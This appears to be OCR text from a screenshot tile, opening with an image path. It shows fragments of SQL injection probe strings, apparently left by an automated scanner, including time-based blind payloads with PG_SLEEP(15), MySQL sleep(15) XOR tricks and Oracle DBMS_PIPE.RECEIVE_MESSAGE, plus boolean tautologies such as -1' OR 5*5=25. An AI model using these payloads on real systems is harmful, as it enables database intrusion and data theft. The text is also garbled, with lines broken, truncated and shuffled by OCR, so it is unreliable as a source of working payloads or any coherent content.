
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM